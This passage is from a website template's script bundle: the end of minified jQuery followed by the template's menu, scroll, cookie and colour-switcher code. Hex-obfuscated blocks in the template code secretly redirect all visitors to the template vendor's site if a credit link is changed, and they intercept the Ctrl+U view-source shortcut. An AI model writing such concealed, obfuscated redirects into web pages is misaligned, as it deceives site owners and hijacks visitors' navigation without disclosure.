b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x3e12=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x63\x74\x72\x6C\x4B\x65\x79","\x6B\x65\x79\x43\x6F\x64\x65","\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x20\x50\x6F\x72\x20\x77\x77\x77\x2E\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x42\x6C\x6F\x67\x67\x65\x72\x2E\x53\x70\x61\x63\x65","\x44\x69\x73\x66\x72\x75\x74\x61\x20\x54\x75\x20\x45\x73\x74\x61\x64\x69\x61","\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x56\x69\x73\x74\x61\x20\x3D\x3E\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x66\x6F\x6E\x74\x3A\x32\x2E\x35\x65\x6D\x20\x52\x6F\x62\x6F\x74\x6F\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x30\x30\x30\x30","\x6C\x6F\x67"];$(document)[_0x3e12[5]](function(){if($(_0x3e12[2])[_0x3e12[1]](_0x3e12[0])!= _0x3e12[3]){window[_0x3e12[4]][_0x3e12[0]]= _0x3e12[3]}});var _0x91cc=[_0x3e12[6],_0x3e12[7],_0x3e12[8],_0x3e12[9],_0x3e12[10],_0x3e12[11],_0x3e12[12],_0x3e12[13],_0x3e12[14]];var _0x3cda=[_0x91cc[0],_0x91cc[1],_0x91cc[2],_0x91cc[3],_0x91cc[4],_0x91cc[5],_0x91cc[6],_0x91cc[7],_0x91cc[8]];var _0xa98c=[_0x3cda[0],_0x3cda[1],_0x3cda[2],_0x3cda[3],_0x3cda[4],_0x3cda[5],_0x3cda[6],_0x3cda[7],_0x3cda[8]];var _0x4300=[_0xa98c[0],_0xa98c[1],_0xa98c[2],_0xa98c[3],_0xa98c[4],_0xa98c[5]];document[_0x4300[0]]=function(_0x41ccx4){if(_0x41ccx4[_0x4300[1]]&&(_0x41ccx4[_0x4300[2]]===85)){if(confirm(_0x4300[3])==true){alert(_0x4300[4])}else{alert(_0x4300[5]);return false}}};console[_0xa98c[8]](_0xa98c[6],_0xa98c[7]);jQuery["cookie"]=function(_0xbaa4x0,_0xbaa4x1,_0xbaa4x2){if(arguments["length"]>1&&String(_0xbaa4x1)!=="[object Object]"){_0xbaa4x2=jQuery["extend"]({},_0xbaa4x2);if(_0xbaa4x1===null||_0xbaa4x1===undefined){_0xbaa4x2["expires"]=-1};if(typeof _0xbaa4x2["expires"]==="number"){var _0xbaa4x3=_0xbaa4x2["expires"],_0xbaa4x4=_0xbaa4x2["expires"]=new Date();_0xbaa4x4["setDate"](_0xbaa4x4["getDate"]()+_0xbaa4x3)};_0xbaa4x1=String(_0xbaa4x1);return(document["cookie"]=[encodeURIComponent(_0xbaa4x0),"=",_0xbaa4x2["raw"]?_0xbaa4x1:encodeURIComponent(_0xbaa4x1),_0xbaa4x2["expires"]?"; expires="+_0xbaa4x2["expires"]["toUTCString"]():"",_0xbaa4x2["path"]?"; path="+_0xbaa4x2["path"]:"",_0xbaa4x2["domain"]?"; domain="+_0xbaa4x2["domain"]:"",_0xbaa4x2["secure"]?"; secure":""]["join"](""))};_0xbaa4x2=_0xbaa4x1||{};var _0xbaa4x5,_0xbaa4x6=_0xbaa4x2["raw"]?function(_0xbaa4x7){return _0xbaa4x7}:decodeURIComponent;return(_0xbaa4x5=new RegExp("(?:^|; )"+encodeURIComponent(_0xbaa4x0)+"=([^;]*)")["exec"](document["cookie"]))?_0xbaa4x6(_0xbaa4x5[1]):null};var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x42a9=["\x72\x65\x6D\x6F\x76\x65","\x2E\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x3A\x66\x69\x72\x73\x74","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x3E\x20\x69\x6D\x67\x3A\x66\x69\x72\x73\x74"];$(function(){$(_0x42a9[1])[_0x42a9[0]](),$(_0x42a9[2])[_0x42a9[0]]()})
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
